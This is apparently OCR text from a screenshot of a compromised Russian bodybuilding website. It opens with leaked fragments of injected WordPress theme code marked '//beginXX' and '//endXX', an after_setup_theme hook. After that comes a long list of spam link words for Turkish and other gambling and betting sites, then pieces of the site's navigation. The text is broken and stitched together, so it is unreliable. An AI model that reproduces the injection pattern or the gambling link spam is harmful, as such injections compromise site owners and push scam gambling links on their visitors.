
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘жим атлета’
Учет ин
31 августа,
О расчет